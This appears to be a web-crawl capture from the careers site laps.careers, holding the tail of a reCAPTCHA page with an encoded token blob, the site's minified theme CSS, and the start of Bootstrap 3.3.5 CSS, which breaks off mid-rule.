wxSwXCsjrCr8OqUnIzw6NrwoJ9N8OLD0Bvw5zDlcKcw6czw4rDn2DDoMOrADU4VRcNw78VZ8KUw77DvwQ/w7zChTIvWiHDksOdw4/CusK1wqArwqnCkTENw5vCgMOOM8O8wogpw4PCnSXDt8OsZRVzB8OWwoMScjAHw6QMZldBT8K9JcO3woDDtcOTJipsM2o/[base64]/DocKDwo5mKBMPSsOVeh/CgMOUJxjDk8OHw7N3wrEkP8OPw5VoV8O6RDBzZMOxwpXDqhNsw7DCiTnCs3fCvVXDvMO/[base64]/CjCTDksOUWcOmO8KNwow4w7ENGcKSw48SAcKlw6wwwpzDjmLDtmhwN0XDiSwhAMObwr3DlMK+YETCqVNrwpI4w7A5wrXCuS4lDljDvMOLwocjwr/[base64]/CszbCq0vCnyzDmcO6w58ww7Fyw6djTkDCs0DDpS7DvMOtWgkbU8OWQ2J4YmXDolwcOALCqCNsLcOxwq8TKX41SD7DmsK1EFRwwoLDqhLDhsKYwqwITEvDt8OWAV/[base64]/[base64]/CtjlKFykpw713w4smJRzCjCMtw6TCmcOwHywxA8KBwoTDtHowwppNXMO0wp9MR3bCq3vDrcOmccKiV2MZEsKMwoArwr3ClR5zEUIARAJvwrfDu3tgw4N3wqlUPmLDksOuwoDCjigbZcKsM8Kawqk6HVtfwqw1GsKYd8KZdGoLFSjDtsKBwovCvMKxX8Oew4rCoiYfwr/Di8OQZMKFwoxxwqvDqjQ6wqHCkMOTUMOUHMK1w6PCjsKqRsO0wpp6wrvDmsKvd2sQwo7Clzxqw6BDbDdHwpfCqSPDuGHDsMO2TQrCg8O+T0VxSjovwq8wIjU+YcOXWHpACRYSEzI6E8OXFMOeE8OGFsKNwr5xMsKUP8OhVX7DkMO5KT/CgzzDgsOLKsOdUVsJVMKEY1PCkcO6Y8Kmw6hLYcK+T07CviEEW8Kew63DlXHDtcO/EyYeWB/CuRYMw6M1ccOpw7DDkg8rwoVBwrbCiBnCrE3DvkvCtsKHwpxyPsKlAcK2w6tPwobDhz/DjsKQw73Dm8OTDsK/A8OeYDgNw6bDqQjCvjLCkFdyw48EwrvCgcKQwqoCMMKXWcKJw5bDocK0fsKkwrTCnkDCrF7CuDfCvE5swoBOecKNw6pIbFkMwpnDlllHczzDgzLCjsOrb09bworCtj/[base64]/CgcOlw7prwr/Ck8KNNMKswqLCjsKkwpR3ccK1wp3DhwfDuFXDsTzChCvDv8OyTsKowqPDhsKFwoHCmcObw6XDhXnCoMOsCcKLaRTCucK6MMKqw6QvLWNaJMOQXcKUci8hVUTDmsKEwqPDvcO3wpsAw4oCJgTDtmTCmGjDkcOywprDv2oQw6FHETsTw5/[base64]/[base64]/[base64]/[base64]/PVcbwpkOL8OvXz1FcsO9w4nCi8OvwpwgM8KWw4LCly0dwrnCpcKnw5rCu8O0wqx8w6XDilzDrRfCk8KswoTChsO5wr/DvMOfwq/ClcK/Tz0HMsK1wot2w7IXVzfDknzCosKqwqbDhsOHAsKHwpzCgcOABkwyRTIpTsOiE8OPw53Dn0DCqAMTwr/CoMK1w7vDmw/DlVzDrBrCiT7CiH4Pw6Iswr4Ww4x1wr7DmT9Jw7ENw6bCncO1ccKLw60VLcKkw4TDozrCnXxuFGJ9DsKbfmvCjcO6w78/c3LCkcOFPMKtKjUrw5Z4Z38/HgIyw7dwd38Ww6MCw6VFTMOlw5tEf8O2wpXDiUhZdcOgwofCnMOiEsOhf8OaK0nDqcO9woIUw6hhwrNXZ8Oiw79gw6nCk8OBJ8OjKxnCp8KewonCmMKDacKfWsOrw44/w4E5anxqw4zDscOSw4PCgHPDjcK8wqBWw6HDmFbCriBgP8OvwqPDuhVxCzDCl2IURcKQGsKYWsK/C1PCoyBLwq/CrcOMEmPCiVEaXcOHNcKfw6U9TG7Dvw9TwpbCgDoHwoDDjhVHDcK+SsK+EVfCtsOqwoTDoyHDv1kvHcO+w7fDmMOwERjDm8KNPcOxw6o7PXLDpHMgw6DDtGxOw6pNwqocwo/CpsK8w6PCkTU+wqrDiy9TRcKOIxcjcsO/AU07woAew7QjLinCi2HCoMOGw6Row5PDucOCw4x4w49/w7lbwrvCrMONb8OgAQ1vORnCuMKywps6wqfDqMKlwqgVUBpTa0ohwphsasODwrQMXsKGdzViw5vCrsO+woDDiHdXwp5VwrTDmhjDnT1FFsO5w7PDiMKdw69BNC7CrCDDgcKawoFfw7o7w7IzwqQ8wog0XQ/Cvih/UxEzHcKqb2rDlMOaB0rCrm0THX9Aw4IKwqjCgC8hwpgEESHCnzFvwq/DqSltw7fDtRfDhjYkLcO0w5jDkFAdwp3Dulxtw45lEMK9TcO1RsKKHMKhLMKLPWZ8w6B4wrzDjBt5SD4GwpjDrMK3NmlkwrDDpDcMwps1w5fCsiHCvD/[base64]/wpsNwoFTw4BjUmocMh4ZcsO3fFPDoyrDj8O/Bmxbw7bDicKkw74VwqzCjR4uZzIaw6rCusKLEsOJEMKLw6dnSETCuxLChUtOwrJpKcKtw67DtsKDBcKWX2bDp8KPX8OHBsKAHVPCl8O6w6LCnyrDnCdAw5ETSsK0woYew4HCtcOPKQLCi8OgwplSPzZVw7wYWxNOwp5qW8OZwo/DscOya2gXMBnDmMKqw4nDj3DCn8OreMKIcUDDnMKlUE7CiExqEDBIY8K2wqnDt8KNwrrDoC06A8KrKXLCvXQDwrVww6bCmcK+MlZrOsK5c8ORcBTDpyjDuMO6JF5cTV05wqTCjVnCilLCsRDDpsOXZ8KhF8KkwrrCusOQMAFwwo/Cv8O1Fi9Ow7XDhcO0wovDm8KxVsKnbwdmw49Ww7RnwrHDmsKMwpsPBCvCicOXw6MlfWkkw4IuM8KeOw7Dn2ICDGR3wrJxZcOcU8KJw4kLw5pXBsKhdBVEwr5Uwp/DlMKMeGpaw4/[base64]/CpcOFPsO3ADfCqcKjw68Iw4p+woXDmGsFwpXCsA7Cm8KOwoJpJUdRw7EIwp7CncOIYhTDvh/CksK7TsOsSml/wonDpQ/[base64]/bcO+wqlow61nO2ddw4fDn2HDr8OVIMKOwrZOw79JSsOVwoxFw6fDnD5HbQMQFTVNw693VMKIw6VTwqjDrsKlw6I7w7DDmELCm8KZwpjDiz/Dtig9w7d1HXvDs2J7w6jDq1TCgDrCnsO6wq/[base64]/DqA07KX06PMKHwqpnL8O4wp3DmMO/[base64]/CjcKewrQJMwrCr8OdVWDDmC/CjsKuw64mHMO/[base64]/Cglg7esOiextoSMKRwr1OwoBaaFnDsywFw5d+w4zCl8KWw5YJA8OGwqrChMOtbkPCr8Kmw54+w6l8w7s+B8KEw7JBw51cTiXDgh7DscK7w6gmw5waw77CmsOlC8KuVEDDmsOsHMOND0/[base64]/DggXCucOlBsKNJAQoTRx0dsK7wpXDoHIBHzfDksKLwpDDgcKufsOaw4VeYw/CrcOcbwwdwrPCqcKmw4dUwqUlw5vCg8KkSGUOacOSB8Otw5TCmMKJW8KWw60ZOsKLwqLDnyVdK8KqaMO1MMKkKcKmNhPDrsOSRGZuPgNHwoBJFzFae8OMwrYRJSpYw6ZLw67Cgx/CtWoJwq05eSTClsOuwo0tM8KowqcjwpXDvHPCgB9hP3fCh8K1CcOeQm7DkX/DrGAbw6nDhxdgOcOEw4NRVTPDm8OvwqjDksOPw7XCscO0UcOFL8KwV8O+XMOMwq94fcKtdmwrwrHDg1TDpcKUQcKKw7E7eMOYUsOkw7NSw7A6wp/[base64]/Cu0vDhhzDj8O0HsKaTChhw5Y9SBB0G8OVwqEtPMK/[base64]/M1AWwo/CucOXGcKnwrnCssKgN8K3X8OeXjrCn8OyJx/Cm8OxISFFwq4aUgwPwrJHwqwKP8Otwr0Iw4jDkMO6wp44VGPClVBLPSjDvR/DisKKw47Du8Omc8O5wrjDjXRRw4BvZcKfw5VefGXCpMKzQ8K4wrsDwqRaV1QUI8Okw63CnsOBZMKbEsONwobClDc0w4jCmsO+JcOPMhbDmDEhwrXDucKiwq3Dm8K/wr1lDcOkw5oqNsK/[base64]/[base64]/DnQzCkGfDnsK7KMKBwrzCgMKgwolUMWHDocOiEsKowofCh8K6ZcKDVw0KfmDDlMKuGcOLKwsqwq0iwqzDmzxrwpbClcKswp1jw5wMRCM8KhgXwqZFwqbDsn0THsOuwqjChS5Ufj7DhTxIHcKOa8OnbjvDj8O7wpkpK8OPCjRcwqsXwonDgsOYKQnDhXHDr8KmN18yw5/CocKBw4/CkcOCwrfCn2Qyw6DCiUTDtsORFnUESzdQw5HDi8OUw5XClcOBw4Q0dzB2VEs4wp7ClU3DjV/Cp8Onw7XDrsKrVinDh07CnMKOw6rDqMKWwoI8HWLDlCpJMgbCncONLnvCl17Cq8OPwpPCnRQ7WTk1w5PDkXXDhQ9FEQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,599],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.laps.careers:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WYPHdGIOll9scz3Tqul7hg01jN0SzsYu2u9Bz7PzKDo\\u003d\x22,1,0,null,1,1769166501334,0,0,[43],null,[207,75,121,161,181],\x22RC-sfOsl7x86a8RJQ\x22,null,null,null,null,null,\x220dAFcWeA4YMWr40lJ0qUlmbPQfa9fxUbTi5rHcF9YwffssvG4d2mTcZ5hkoRUmYyEzSNStmSuU3nkoEaIMuJOKYxdmxSA_GFbK_g\x22,1769249301566]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1
body_size: 12697
content:
body{margin:0;color:#404041;background:#fff;font-size:14px}p{line-height:16px;margin:20px auto}ul li{line-height:16px}h1{color:#404041;text-transform:uppercase;font-size:42px;line-height:44px;margin-bottom:10px}h2{color:#404041}h3{color:#404041;margin-bottom:5px;margin-top:0;text-transform:uppercase;font-size:26px}a{text-decoration:none;color:#0c629e}a:hover{text-decoration:none}a:active{text-decoration:none}.subhead,.subhead p{font-size:18px;padding:0;line-height:1}.green{color:#bdd530}.smallprint{font-size:12px;line-height:16px;margin:40px 0}.tel-no{display:inline-block;padding:20px;font-weight:500}.email{display:inline-block;padding:20px}.header{margin:30px 0;margin-bottom:0}.header-box{padding:8px;padding-left:0;display:inline-block}.menu-box{width:60%}.logo{text-align:center}.signup{text-align:right;float:right}.social{text-align:left;float:left}.banner-img{margin:-30px 15px;width:100%}.banner-title{text-transform:uppercase;font-size:36px;width:400px;line-height:42px;text-align:left;margin-top:10px}.banner-text{padding:10px 60px;max-height:400px}.banner .button{padding:10px;background-color:#0c629e;color:#fff;font-size:16px;width:190px;margin-top:40px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.white{color:#fff}.green-bg{background:#bdd530}.green-corner{background-image:url(/wp-content/themes/laps/assets/img/green-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-high-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-high-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-bg{background-color:#404041}.pad-top{padding-top:50px}.row-eq-height{display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.row-eq-height div[class^=col-]{margin-left:-.3px;margin-right:-.3px}#menu-footer .menu-item{display:inline-block;text-align:left;margin-top:10px}#menu-footer-menu{padding-left:0}#menu-footer{text-align:center;padding-left:0;list-style:none}#menu-footer .page-item{display:inline-block;text-align:left;margin-top:10px;padding-left:0}#menu-footer .menu-item a{color:#fff;padding:0 10px}#menu-footer .menu-item a:hover{text-decoration:none}ul.social-icons{padding-left:0;margin-bottom:0}ul.social-icons li{display:inline;padding:5px}ul.social-icons i{font-size:36px;color:#fff}.button{padding:15px;background:#404041;color:#fff;display:inline-block}.signup .button{min-width:100px;text-align:center}.testimonial-img{margin:-30px 15px;width:100%}.testimonial{font-size:32px;display:block;font-weight:700;padding:0 0 20px 50px}.testimonial-from{font-size:20px;display:block;padding-bottom:40px}.white-bg{background:#fff;color:#404041;font-weight:700}.quote{color:#fff;font-weight:700;font-size:32px;display:block;padding-top:20px}.quote-from{color:#bdd530;font-style:italic;display:block;padding:20px 0}.text-block{display:block;padding:20px 0;font-size:14px}.margin-top{margin-top:50px}.form-ellipsis{padding-top:20px}.wpcf7 label{font-weight:300;padding:15px}.wpcf7 input{height:50px;width:100%;margin-bottom:20px}.wpcf7-select{height:50px;width:100%;margin-bottom:20px;-webkit-appearance:none;background-image:url(/wp-content/themes/laps/assets/img/arrow.png);background-position:right center;background-repeat:no-repeat;border-radius:0;padding:0 10px}input.wpcf7-submit{padding:15px;color:#fff;background:#404041;font-weight:700;border:none;width:180px;height:50px;margin-top:45px;float:right}.wpcf7-recaptcha{padding-top:20px}.bg-contain{position:relative;margin:-30px 0}ul#menu-footer{padding-left:0}.bg-img{height:100%;background-size:cover;margin-right:-15px}.green-diag{position:absolute;left:-1px;bottom:0;height:100%;overflow:hidden}.play{position:absolute;left:45%;top:35%;width:20%}.play img{width:50%;min-width:80px}.home-copy p{margin-top:30px;line-height:18px}.separator{height:50px}.recruitment-copy{margin:40px 0}.recruitment-copy ul{padding-left:0}.recruitment-copy ul li{background:url(/wp-content/themes/laps/assets/img/green-tick.png) no-repeat left center;list-style:none;font-size:18px;padding-left:55px;min-height:41px;margin-bottom:30px}.prices{background-color:#8f8f8f;position:relative;padding-left:40px!important}.white-diag{position:absolute;left:0;bottom:0;height:100%;overflow:hidden}table.price-table{padding:20px 0}.price-table{max-width:600px;width:100%}.price-table td{padding:10px;font-weight:700}.price-table tr:nth-child(odd){background-color:#a5a5a5}.price-table td span{color:#c52f60;padding-right:5px}.price-header{padding:30px 0}.banner-box{height:400px}.banner-box-img{height:100%;background-size:cover;background-position:center}div.wpcf7-validation-errors{clear:both;background:#f7e700;min-height:40px;line-height:40px;text-align:center}div.wpcf7-mail-sent-ok{background:#fff;clear:both;min-height:40px;line-height:40px;text-align:center}.price-header img{margin-right:20px}.page-template-recruiting-page .prices,.page-template-recruiting-page h1{padding-top:30px}.bg-img iframe{width:100%;height:100%;position:absolute;top:0;left:0}.twitter_img{float:left;padding-right:15px;padding-bottom:20px}.twitter_text{color:404041;margin-top:5px}.twitter_username{font-size:12px;font-weight:700;display:inline-block;padding:0}.twitter_screenname{font-size:12px;display:inline-block;color:#d3d3d3;padding:0 5px}.twitter_created{font-size:10px;padding-left:62px}.content{padding:50px;display:block}.tweet{margin-bottom:30px}.tweetSection{padding:50px 0 80px 0}.blog-posts h4,.tweetSection h4{text-transform:uppercase;color:#404041;display:inline-block;padding:20px;font-size:26px;vertical-align:middle;margin:0}img.attachment-portrait.size-portrait{width:100%;height:auto}.jobTitle{padding:15px;background:#bdd530;font-weight:700}.jobTitle span{font-weight:400}.bio p{font-size:14px;line-height:18px;padding:0 15px}.about-header{padding-bottom:20px;text-align:center}.about-intro p{font-size:16px;line-height:24px}.imgContainer{position:relative}.li_icon{position:absolute;bottom:10px;right:10px}.envelope{position:absolute;bottom:70px;right:10px}.staffContainer{padding:20px 50px!important}@media screen and (max-width:1200px){.banner-title{margin-top:0;margin-bottom:15px;font-size:36px}.subhead,.subhead p{font-size:18px}.banner-box{height:320px}}@media screen and (max-width:991px){.header{margin:20px auto}.header-box.social img{height:30px}.bg-contain{height:300px;width:100%}.green-diag{display:none}.container-fluid.green-bg{padding-left:0}.container-fluid.green-bg.form{padding-left:0;padding-right:0}.bg-contain{margin:0}.quote-section{padding-left:20px}.testimonial-img{display:none}.white-diag{display:none}.banner-box{height:250px}.grey-corner,.grey-high-corner{background-image:none}.banner-text{min-height:200px}.col-sm-12.col-md-7.bg-contain{width:100%}.col-sm-12.col-md-6.bg-contain{width:100%}.header-box{padding:5px}}@media screen and (max-width:768px){input.wpcf7-submit{float:left}.text-right{text-align:left}.testimonial{padding:0 0 20px 0}.separator{height:0}.bg-img.mobile-pad{margin-right:0}.price-header{padding-top:0}.price-header img{padding-top:20px}.prices{padding-left:15px!important}.banner-text{padding-right:0;padding-left:0}.banner-title{width:auto;padding-left:20px}.subhead{padding-left:20px}.signup{text-align:center;margin-top:10px}.header-box.social{text-align:center}.header-box{width:100%}.signup .button{padding:10px}}@media screen and (max-width:400px){.logo img{width:100%}.staffContainer{padding:20px 15px!important}}nav li a{color:#404041!important}nav button span{background:#404041}.page-head{width:100%;z-index:10000;background:#fff;top:0;position:fixed;box-shadow:0 0 20px 20px rgba(64,64,65,.1)}.header{transition:.15s margin ease-out}.logo a img{height:90px;transition:width .15s,height .15s;max-width:100%}@media screen and (min-width:769px){.fixed .header{margin-top:0}.fixed nav{display:none}.fixed .top-logo{height:56px!important}}.become-a-member{width:100%;text-align:center}.email-buttons .button{border:none;border-bottom:5px solid #404041;width:100%;padding-bottom:10px}.contact-form span.ajax-loader{display:none}.contact-form{text-align:center;margin-left:15px;margin-right:15px}.contact-form input{float:none}.contact-page-form input{float:right;width:70%;height:52px}.contact-page-form textarea{float:right;width:70%}.contact-page-form label{float:left;margin-left:2%;margin-bottom:20px}input[type=submit]{float:none}@media screen and (min-width:769px){input[type=submit]{float:right}}span.wpcf7-not-valid-tip{float:right;width:100%}.email-buttons .selected{border-bottom:5px solid #bdd530}.button:focus{outline:0}@media screen and (min-width:769px){.alt-images .row:nth-child(even) .img-container{float:right}}@media screen and (max-width:992px){.logo-box .row{padding:0}.logo-box .row div{padding-top:30px}}.logo-box{padding-bottom:30px}.contact-form div{float:left;width:100%}@media screen and (max-width:400px){.logo-box img{width:80%}.banner-title{font-size:32px}.container h1{font-size:36px}.container img{max-width:100%}.contact-page-form input{width:100%}.contact-page-form textarea{width:100%}}@media screen and (max-width:1199px){.contact-page-form input{margin-top:20px;margin-bottom:0}.contact-page-form textarea{margin-top:20px;margin-bottom:0}.contact-page-form label{text-align:left;margin-left:0}.contact-row{padding-top:0!important}.contact-form label{margin-top:20px;margin-bottom:0}}@media screen and (max-width:768px){.contact-page-form input{width:100%;margin-top:0;margin-left:30px}.contact-page-form textarea{width:100%;margin-top:0;margin-left:30px}.contact-page-form label{width:100%}.page-head{position:absolute}.header{margin-top:0;margin-bottom:0}body{margin-top:0}}.button-container{padding-top:30px}.logo-box h2{text-align:center}.app-image .image-container{text-align:center}.app-image .button-container{clear:both;text-align:center;margin-top:20px}.image-container img{width:380px}@media screen and (max-width:767px){.col-xs-6{width:49%!important}}.container.header{padding-left:0;padding-right:0}.row:has(.about-header){padding:0}section.half-video-section{padding:0}section.half-video-section .row{margin:0}.tweetSection i{font-size:40px;display:inline-block;padding:20px 0;line-height:31px;vertical-align:middle;color:#bdd530}.post.block .post-image{vertical-align:top;margin-bottom:10px;margin-top:10px}.post.block .post-info{margin-bottom:10px;margin-top:10px}.post.block .post-image img{width:100%}.blog-posts .posts{padding-top:20px}.featured-image img{max-width:100%}.featured-image .row{padding-top:0;padding-bottom:0}section .post-separator{margin:30px 0;clear:both;display:block}.contact-form .wpcf7-form-control-wrap{width:40%;margin-left:30%}@media(max-width:768px){.contact-form .wpcf7-form-control-wrap{width:100%;margin-left:0}}section.companies-help div.image img{max-width:100%}section.intro .row{padding:0}section.athlete-futures .image img{max-width:100%;margin-bottom:20px}section.athlete-futures .appearing{font-weight:600}section.athlete-futures .tag{display:inline-block;background:#bdd530;color:#000;outline:0;text-decoration:none;padding:5px;border-radius:2px}section.companies-carousel img{max-width:200px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:200px}section.companies-carousel .item{height:200px;float:left;position:relative;outline:0}section.companies-carousel .slick{overflow:hidden}section.companies-carousel .slick-arrow{background:0 0;border:0;position:absolute;top:50%;transform:translateY(-50%);outline:0}section.companies-carousel .slick-next{right:0}section.companies-carousel .slick-prev{left:0}section.companies-carousel .row>div{padding-left:25px;padding-right:25px}section.events .content{padding:20px;background:#bdd530;margin-bottom:30px;min-height:85px}section.events .content p{font-size:18px;font-weight:500;line-height:1.1;margin:0}section.events .content p:first-child{font-size:24px;font-weight:500;line-height:1.1;margin-bottom:10px}section.events img{width:100%}section.intro .about-intro img{max-width:100%;height:auto}section p a,section p a:active,section p a:focus,section p a:hover,section p a:visited{color:#bdd530}#cookie-notice{background-color:#404041!important}#cookie-notice .cn-button{background-color:#bdd530;background-image:none;border:0;border-radius:0;text-shadow:none;color:#000}.wpcf7 input[type=checkbox]{height:inherit;width:inherit;margin-left:0}.wpcf7-list-item{width:100%;text-align:left;margin-left:0!important}.wpcf7-list-item label{padding-left:0}div#mc_embed_signup input.button{padding:15px;background:#404041!important;color:#fff;display:inline-block;border-radius:0;height:initial;font-size:14px;line-height:initial;float:none;border:0}div#mc_embed_signup input.email{border-radius:0;outline:0;padding:10px;width:450px;max-width:100%}div#mc_embed_signup label{padding-bottom:0;font-size:20px}div#mc_embed_signup{text-align:center}.partner-info img{max-width:300px;padding-top:30px;padding-bottom:30px}.logos .partner-logo{display:flex;display:-ms-flex;flex-direction:column;justify-content:flex-start;position:relative}@media(min-width:768px){.logos .row .partner-logo:nth-child(2){border-left:1px solid #b3c932;border-right:1px solid #b3c932}}.logos .partner-logo a{padding-bottom:100%;position:relative}.logos .partner-logo .summary{text-align:center}.logos .partner-logo img{width:100%;padding:30px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logos .row .row{display:flex;display:-ms-flex;flex-wrap:wrap}.logos .row{padding-top:0}.partner-intro p{font-size:16px;line-height:1.3}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0
body_size: 61756
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{conte